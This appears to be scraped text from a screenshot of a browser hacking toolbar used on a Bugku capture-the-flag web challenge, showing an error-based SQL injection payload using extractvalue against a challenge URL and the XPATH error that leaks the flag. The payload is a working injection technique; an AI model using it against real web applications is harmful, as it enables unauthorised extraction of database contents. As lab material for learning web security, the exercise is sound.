 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://123.206.87.240:9004/Once_More.php?id=1' and (extractvalue(1,concat(0x7e,(select flag2 from flag2),0x7e)))%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and (extractvalue(1,concat(0x7e,(select flag2 from flag2),0x7e)))#
Nobody!
XPATH syntax error: '~flag{Bugku-sql_6s-2i-4t-bug}~'